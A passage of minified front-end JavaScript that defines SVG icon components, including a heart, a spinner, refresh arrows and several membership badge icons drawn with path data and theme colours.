`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 